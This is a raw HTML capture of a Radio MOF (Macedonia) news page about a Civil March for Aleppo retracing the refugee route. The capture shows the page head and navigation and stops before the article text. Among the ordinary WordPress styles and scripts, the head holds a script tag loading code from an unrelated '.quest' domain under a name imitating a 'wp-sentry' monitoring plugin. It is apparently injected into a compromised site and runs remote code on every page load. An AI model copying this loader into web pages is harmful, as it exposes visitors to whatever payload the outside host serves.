

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.radiomof.mk/video-pesh-od-berlin-do-alepo-po-rutata-na-begalcite/
body_size: 21568
content:

<!DOCTYPE html>

<!--[if IE 8]> <html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]> <html class="ie ie9" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 9]><!--> <html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->

<head>

<meta name="google-site-verification" content="Y-NJ51VdsiPmp0UGRT4bbYG4FjsvXD8rwxDrGS5-NH4" />
<meta charset="UTF-8" />
<title>  [Видео] Пеш од Берлин до Алепо по рутата на бегалците</title>

 
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="pingback" href="https://www.radiomof.mk/xmlrpc.php" />
	
<link rel="shortcut icon" href="https://www.radiomof.mk/wp-content/uploads/2015/12/favicon1.ico" />	



<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.radiomof.mk' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Feed" href="https://www.radiomof.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Comments Feed" href="https://www.radiomof.mk/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.radiomof.mk\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://www.radiomof.mk/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.radiomof.mk/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.radiomof.mk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css'  href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-css'  href='https://www.radiomof.mk/wp-content/plugins/sharify/sharify-style.php' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-icon-css'  href='https://www.radiomof.mk/wp-content/plugins/sharify/icon/css/sharify.css' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-font-css'  href='https://fonts.googleapis.com/css?family=Roboto+Condensed:400' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400,600,700|Roboto+Slab&#038;subset=latin,cyrillic,cyrillic-ext' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/style.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-responsive-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/css/responsive.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/css/prettyPhoto.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-font-awesome-css'  href='https://netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css?ver=5.8.1' type='text/css' media='all' />
<style id='smartmag-font-awesome-inline-css' type='text/css'>
@import url('https://fonts.googleapis.com/css?family=PT+Sans+Narrow%3Aregular|PT+Sans+Narrow%3A700&subset=latin%2Ccyrillic%2Ccyrillic-ext');


.post-content { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif; font-size: 12px;  }
.highlights .excerpt, .listing-alt .content .excerpt { font-family: "PT Sans Narrow", Arial, sans-serif; font-weight: normal;font-size: 12px;  }
.page .post-header h1, .page  .post-content h1, .page .post-content h2, 
									.page .post-content h3, .page  .post-content h4, .page  .post-content h5, .page  .post-content h6 { font-family: "PT Sans Narrow", Arial, sans-serif; font-weight: 700;  }
::selection { background: #eb713b }

:-moz-selection { background: #eb713b }

.top-bar { border-top-color: #eb713b }

.trending-ticker .heading, .breadcrumbs .location, .news-focus .heading, .gallery-title, .related-posts .section-head, 
.news-focus .heading .subcats a.active, .post-content a, .comments-list .bypostauthor .comment-author a, .error-page 
.text-404, .main-color, .section-head.prominent, .block.posts .fa-angle-right, a.bbp-author-name { color: #eb713b }

.navigation .menu > li:hover > a, .navigation .menu >.current-menu-item > a, .navigation .menu > .current-menu-parent > a,
.navigation .menu > .current-menu-ancestor > a, .tabbed .tabs-list .active a,  
.comment-content .reply, .sc-tabs .active a, .navigation .mega-menu { border-bottom-color: #eb713b }

.main-featured .cat, .main-featured .pages .flex-active, .rate-number .progress, .highlights .rate-number .progress, 
.main-pagination .current, .main-pagination a:hover, .cat-title, .sc-button-default:hover, .drop-caps, .review-box .bar,
.review-box .overall, .listing-alt .content .read-more a, .button, .post-pagination > span { background: #eb713b }

.post-content .wpcf7-not-valid-tip, .main-heading, .review-box .heading, .post-header .post-title:before, 
.highlights h2:before, div.bbp-template-notice, div.indicator-hint, div.bbp-template-notice.info, 
.modal-header .modal-title, .entry-title, .page-title { border-left-color: #eb713b }

@media only screen and (max-width: 799px) { .navigation .mobile .fa { background: #eb713b } }

.post-content a { color: #e5994e }

.post-content a:hover { color: #303030 }

.navigation { background-color: #232323; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a { background-color: #232323; } }

.navigation.sticky { background: rgb(35,35,35); background: rgba(35,35,35, 0.9); }

.navigation .mega-menu, .navigation .menu ul { background-color: #232323; }

@media only screen and (max-width: 799px) { .navigation .mega-menu.links > li:hover { background-color: #232323; } }

.navigation .menu > li:hover, .navigation .menu li li:hover, .navigation .menu li li.current-menu-item,
.navigation .mega-menu .sub-nav li:hover, .navigation .menu .sub-nav li.current-menu-item { background-color: #2b2b2b; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a, .navigation .mega-menu.links > li:hover,
.navigation .menu > .current-menu-ancestor > a, .navigation .menu li.active { background-color: #2b2b2b; } }

.navigation { border-color: #3f3f3f; }

.navigation .menu > li li a, .navigation .mega-menu.links > li > a, .navigation .mega-menu.links > li li a,
.mega-menu .posts-list .content, .navigation .mega-menu .sub-nav li a { border-color: #2d2d2d; }

@media only screen and (max-width: 799px) { .navigation .menu li a { border-color: #2d2d2d; } }

.mega-menu .heading, .navigation .mega-menu.links > li > a { border-color: #3a3a3a; }

.mega-menu .sub-nav { background: #2b2b2b; }

.main .sidebar .widgettitle, .tabbed .tabs-list { background-color: #2d2d2d; }

.main-footer { background-color: #252525; background-image: none; }

.main-footer .widgettitle { color: #c6c6c6 }

.main-footer, .main-footer .widget { color: #d5d5d5 }

.main-footer .widget a { color: #dddddd }

.lower-foot { background-color: #202020 }

body, .main .sidebar .widgettitle, .tabbed .tabs-list, h3.gallery-title, .comment-respond small, .main-heading, .gallery-title, .section-head, .main-footer .widgettitle, .entry-title, .page-title { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;  }
h1, h2, h3, h4, h5, h6, .gallery-block .carousel .title a, .list-timeline .posts article, .posts-list .content > a, .block.posts a, 
								#bbpress-forums .bbp-topic-title, #bbpress-forums .bbp-forum-title, .bbpress.single-topic .main-heading { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;  }
.main-featured { background-color: #f1f2f2; background-image: none; }


.cat-11, .cat-title.cat-11 { background: #5fa823; }
.navigation .menu .menu-cat-11 .mega-menu { border-bottom-color: #5fa823; }
.news-focus .heading.cat-11 .subcats .active, .news-focus .heading.cat-11, .cat-text-11 {  color: #5fa823;  }

.navigation .menu > .menu-cat-11:hover > a, .navigation .menu > .menu-cat-11.current-menu-item > a, .navigation .menu > .menu-cat-11.current-menu-parent > a {
	border-bottom-color: #5fa823;
}


.cat-14, .cat-title.cat-14 { background: #2d2d2d; }
.navigation .menu .menu-cat-14 .mega-menu { border-bottom-color: #2d2d2d; }
.news-focus .heading.cat-14 .subcats .active, .news-focus .heading.cat-14, .cat-text-14 {  color: #2d2d2d;  }

.navigation .menu > .menu-cat-14:hover > a, .navigation .menu > .menu-cat-14.current-menu-item > a, .navigation .menu > .menu-cat-14.current-menu-parent > a {
	border-bottom-color: #2d2d2d;
}


.cat-5, .cat-title.cat-5 { background: #1e73be; }
.navigation .menu .menu-cat-5 .mega-menu { border-bottom-color: #1e73be; }
.news-focus .heading.cat-5 .subcats .active, .news-focus .heading.cat-5, .cat-text-5 {  color: #1e73be;  }

.navigation .menu > .menu-cat-5:hover > a, .navigation .menu > .menu-cat-5.current-menu-item > a, .navigation .menu > .menu-cat-5.current-menu-parent > a {
	border-bottom-color: #1e73be;
}


.cat-4, .cat-title.cat-4 { background: #8224e3; }
.navigation .menu .menu-cat-4 .mega-menu { border-bottom-color: #8224e3; }
.news-focus .heading.cat-4 .subcats .active, .news-focus .heading.cat-4, .cat-text-4 {  color: #8224e3;  }

.navigation .menu > .menu-cat-4:hover > a, .navigation .menu > .menu-cat-4.current-menu-item > a, .navigation .menu > .menu-cat-4.current-menu-parent > a {
	border-bottom-color: #8224e3;
}


.cat-61, .cat-title.cat-61 { background: #dd3333; }
.navigation .menu .menu-cat-61 .mega-menu { border-bottom-color: #dd3333; }
.news-focus .heading.cat-61 .subcats .active, .news-focus .heading.cat-61, .cat-text-61 {  color: #dd3333;  }

.navigation .menu > .menu-cat-61:hover > a, .navigation .menu > .menu-cat-61.current-menu-item > a, .navigation .menu > .menu-cat-61.current-menu-parent > a {
	border-bottom-color: #dd3333;
}


.cat-12067, .cat-title.cat-12067 { background: #db0f0f; }
.navigation .menu .menu-cat-12067 .mega-menu { border-bottom-color: #db0f0f; }
.news-focus .heading.cat-12067 .subcats .active, .news-focus .heading.cat-12067, .cat-text-12067 {  color: #db0f0f;  }

.navigation .menu > .menu-cat-12067:hover > a, .navigation .menu > .menu-cat-12067.current-menu-item > a, .navigation .menu > .menu-cat-12067.current-menu-parent > a {
	border-bottom-color: #db0f0f;
}


.highlights h2 a {font-size: 14px;}
.highlights h2 {line-height: 1;}
.highlights .thumb .content > a {font-size: 13px;}
.block.posts a {
    color: #666;
    font-size: 12px;}
#popular-widget-2 ul.pop-widget-tabs {display:none;}
div.pop-inside {border:none;}
div.pop-inside ul li {border-bottom: 1px solid #d9d9d9;}
li#popular-widget-2 {
    display: none;
}
</style>
<link rel='stylesheet' id='popular-widget-css'  href='https://www.radiomof.mk/wp-content/plugins/popular-widget/_css/pop-widget.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.carousel.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.theme-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.theme.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.transitions-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.transitions.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.styles-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/styles.css?ver=5.8.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6' id='sumoselect-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.4.5' id='jquery-mobile-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/www.radiomof.mk\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags","page_speed":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.0' id='bwg_frontend-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/circle-progress.js?ver=1.8.0' id='bwg_speed_circle-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/jquery.prettyPhoto.js?ver=5.8.1' id='pretty-photo-smartmag-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/owl-carousel/js/owl.carousel.js?ver=5.8.1' id='js.owl.carousel-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/owl-carousel/js/script.js?ver=5.8.1' id='js.owl.carousel.script-js'></script>
<link rel="https://api.w.org/" href="https://www.radiomof.mk/wp-json/" /><link rel="alternate" type="application/json" href="https://www.radiomof.mk/wp-json/wp/v2/posts/135067" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.radiomof.mk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.radiomof.mk/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<link rel="canonical" href="https://www.radiomof.mk/video-pesh-od-berlin-do-alepo-po-rutata-na-begalcite/" />
<link rel='shortlink' href='https://www.radiomof.mk/?p=135067' />
<link rel="alternate" type="application/json+oembed" href="https://www.radiomof.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.radiomof.mk%2Fvideo-pesh-od-berlin-do-alepo-po-rutata-na-begalcite%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.radiomof.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.radiomof.mk%2Fvideo-pesh-od-berlin-do-alepo-po-rutata-na-begalcite%2F&#038;format=xml" />
<script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-57107329-1', 'auto');
  ga('send', 'pageview');

</script>		<style type="text/css" id="wp-custom-css">
			/*Branko*/

/*All devices start*/


.bwg_slideshow_dots_0 {background:#FB9746 !important;}

.bwg_slideshow_dots_container_0 {padding-bottom:13px !important}

#spider_slideshow_right-ico_0:hover, #spider_slideshow_left-ico_0:hover {background-color:#FB9746 !important; color:white !important;}

#spider_slideshow_right-ico_0 , #spider_slideshow_left-ico_0  {background-color:#ebeced !important; color:#FB9746 !important; }

#bwg_slideshow_play_pause-ico_0:hover {color:#FB9746 !important;}

#bwg_slideshow_play_pause-ico_0 {color:#FB9746 !important;}

.bwg_slideshow_dots_active_0 {background:white !important;}

.yarpp.yarpp-related {margin-top:36px;}

.sharify-container {margin-top:28px;margin-left:auto;margin-right:auto;}

div.post-container.cf > div > div > div:nth-child(15) {display:none;}

/*All devices end*/

/*Desktop start*/
@media only screen and (min-width: 1129px) 

{
	
.bwg_slideshow_image_wrap_0, .bwg-slideshow-images-wrapper, .bwg-container {background-color:white !important;}

.bwg_slideshow_image_spun1_0 , .bwg_slideshow_image_spun2_0 {margin:auto !important;} 
	
	

/*
header > div > a > img {width: 100%;height:100%}

header > div > a {width: 100%; height:100%}

.flex-active-slide {width:100%; height:100%;}*/

.sharify-container {margin-left:44px;}
	
.wp-post-image {margin-left:0%;margin-top:15px;}	
.caption {margin-left:0%; max-width:702px;}
.featured {margin-left:5%}	
	
iframe {display:block;margin:0 auto;}	
		
	
}
/*Desktop end*/

/*Mobile start*/
@media only screen and (max-width: 1127px) 

{
	.post-header .post-title {font-size:17px; margin-right:0px;margin-left:0px;line-height:23px;}
	
	.main {margin:9px 5px 0px 0px;}
	
	.right {margin-bottom:5px !important;}
	
	.main-head  {min-height:115px !important;}
	
	.wrap {padding:0 9px;}

}
/*Mobile end*/


.highlights, .excerpt {font-size:14px !important;}

/*Post title start*/
.post-title {margin-bottom:8px;}
.post-header {margin-bottom:-5px !important;}
.main-featured .slider h3 a {line-height:1.5;}
/*Post title end*/

/*Slider title start*/
.flex-active-slide
{font-size:23px !important; 
line-height: normal !important;}
/*Slider title end*/

/*thumbnail size*/
.attachment-post-thumbnail {height:51px !important; width:70px !important;padding-right:px;}

/*slider*/

.slider {line-height:1.5 !important;}

/*Branko*/		</style>
		
<!-- START - Open Graph and Twitter Card Tags 3.1.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="Радио МОФ"/>
  <meta property="og:title" content="[Видео] Пеш од Берлин до Алепо по рутата на бегалците"/>
  <meta property="og:url" content="https://www.radiomof.mk/video-pesh-od-berlin-do-alepo-po-rutata-na-begalcite/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Пет месеци Граѓанскиот марш за Алепо активно чекори низ европските земји, дневно минувајќи по 30-тина километри. Активистите оставија сè зад себе и тргнаа по стапките на бегалците, но во спротивниот правец, за да ја испратат пораката за мир. Тие се надеваат дека на долг рок ова ќе послужи како лекци"/>
  <meta property="og:image" content="https://www.radiomof.mk/wp-content/uploads/2017/05/civil.png"/>
  <meta property="og:image:url" content="https://www.radiomof.mk/wp-content/uploads/2017/05/civil.png"/>
  <meta property="og:image:secure_url" content="https://www.radiomof.mk/wp-content/uploads/2017/05/civil.png"/>
  <meta property="article:published_time" content="2017-05-05T10:16:11+02:00"/>
  <meta property="article:modified_time" content="2017-05-30T13:26:56+02:00" />
  <meta property="og:updated_time" content="2017-05-30T13:26:56+02:00" />
  <meta property="article:section" content="Вести"/>
  <meta property="article:section" content="Видео"/>
  <meta property="article:section" content="Граѓани"/>
  <meta property="article:publisher" content="https://www.facebook.com/RadioMOF/"/>
  <meta property="fb:app_id" content="1147768241926888"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="[Видео] Пеш од Берлин до Алепо по рутата на бегалците"/>
  <meta itemprop="headline" content="[Видео] Пеш од Берлин до Алепо по рутата на бегалците"/>
  <meta itemprop="description" content="Пет месеци Граѓанскиот марш за Алепо активно чекори низ европските земји, дневно минувајќи по 30-тина километри. Активистите оставија сè зад себе и тргнаа по стапките на бегалците, но во спротивниот правец, за да ја испратат пораката за мир. Тие се надеваат дека на долг рок ова ќе послужи како лекци"/>
  <meta itemprop="image" content="https://www.radiomof.mk/wp-content/uploads/2017/05/civil.png"/>
  <meta itemprop="datePublished" content="2017-05-05"/>
  <meta itemprop="dateModified" content="2017-05-30T13:26:56+02:00" />
  <meta itemprop="author" content="Емилија Петреска"/>
  <!--<meta itemprop="publisher" content="Радио МОФ"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="[Видео] Пеш од Берлин до Алепо по рутата на бегалците"/>
  <meta name="twitter:url" content="https://www.radiomof.mk/video-pesh-od-berlin-do-alepo-po-rutata-na-begalcite/"/>
  <meta name="twitter:description" content="Пет месеци Граѓанскиот марш за Алепо активно чекори низ европските земји, дневно минувајќи по 30-тина километри. Активистите оставија сè зад себе и тргнаа по стапките на бегалците, но во спротивниот правец, за да ја испратат пораката за мир. Тие се надеваат дека на долг рок ова ќе послужи како лекци"/>
  <meta name="twitter:image" content="https://www.radiomof.mk/wp-content/uploads/2017/05/civil.png"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@RadioMOF"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.1 -->
	
	
<!--[if lt IE 9]>
<script src="https://www.radiomof.mk/wp-content/themes/radiomof/js/html5.js" type="text/javascript"></script>
<![endif]-->

<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.carousel.css' media='all' />
<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.theme.css' media='all' />
<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.transitions.css' media='all' />


</head>

<body class="post-template-default single single-post postid-135067 single-format-standard page-builder right-sidebar full">

<div class="main-wrap">

	<div class="top-bar">

		<div class="wrap">
			<section class="top-bar-content">
			
				
				<div class="search">
					<form action="https://www.radiomof.mk/" method="get">
						<input type="text" name="s" class="query" value="" placeholder="Барај..." />
						<button class="search-button" type="Барај"><i class="fa fa-search"></i></button>
					</form>
				</div> <!-- .search -->

							<div class="textwidget"><ul class="social-icons"><li><a href="https://www.youtube.com/user/RadioMOF" class="icon fa fa-youtube" title="Youtube"><span class="visuallyhidden">Youtube</span></a></li><li><a href="https://www.facebook.com/RadioMOF/" class="icon fa fa-facebook" title="Facebook"><span class="visuallyhidden">Facebook</span></a></li><li><a href="http://twitter.com/RadioMOF" class="icon fa fa-twitter" title="Twitter"><span class="visuallyhidden">Twitter</span></a></li><li><a href="https://www.instagram.com/radiomof/" class="icon fa fa-instagram" title="Instagram"><span class="visuallyhidden">Instagram</span></a></li></ul>
</div>
						
			</section>
		</div>
		
	</div>

	<div id="main-head" class="main-head">
		
		<div class="wrap">
		
			<header>
				<div class="title">
				
				<a href="https://www.radiomof.mk/" title="Радио МОФ" rel="home">
									
					<img src="https://www.radiomof.mk/wp-content/uploads/2015/12/radiomof_logo.png" class="logo-image" alt="Радио МОФ" data-at2x="https://www.radiomof.mk/wp-content/uploads/2015/12/logo-x2.png" />
						 
								</a>
				
				</div>
				
				<div class="right" onclick="window.open('https://radiomof.mk/radio', '_blank');">

                  
                     

					<img width="880" height="135" src="https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner.jpg" class="image wp-image-260213  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner.jpg 880w, https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner-300x46.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner-768x118.jpg 768w" sizes="(max-width: 880px) 100vw, 880px" />
               
				</div>
			</header>
			
			<nav class="navigation cf" data-sticky-nav="0">
				<div class="mobile"><a href="#" class="selected"><span class="text">Мени</span><span class="current"></span> <i class="fa fa-bars"></i></a></div>
				
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-47" class="menu-vesti menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-47"><a href="https://www.radiomof.mk/vesti/"><span class="vesti-txt">Вести</span><i class="vesti-bar fa fa-bars"></i></a>
<ul class="sub-menu">
	<li id="menu-item-56735" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-56735"><a href="https://www.radiomof.mk/vesti/">Вести</a></li>
	<li id="menu-item-55477" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-14 menu-item-55477"><a href="https://www.radiomof.mk/category/nvo/">Граѓани</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-35"><a href="https://www.radiomof.mk/category/obrazovanie/">Образование</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-5 menu-item-31"><a href="https://www.radiomof.mk/category/kultura/">Култура</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-2 menu-item-33"><a href="https://www.radiomof.mk/category/muzika/">Музика</a></li>
	<li id="menu-item-157872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157872"><a href="https://www.radiomof.mk/kampanji/">Кампањи</a></li>
	<li id="menu-item-55475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-11 menu-item-55475"><a href="https://www.radiomof.mk/category/tehnologija/">Наука</a></li>
	<li id="menu-item-95345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-61 menu-item-95345"><a href="https://www.radiomof.mk/category/shqiptar/">Shqip</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-8 menu-item-32"><a href="https://www.radiomof.mk/category/labavo/">Лабаво</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-7 menu-item-36"><a href="https://www.radiomof.mk/category/stav/">Став</a></li>
	<li id="menu-item-56637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-48 menu-item-56637"><a href="https://www.radiomof.mk/category/za-vas/">За Вас</a></li>
</ul>
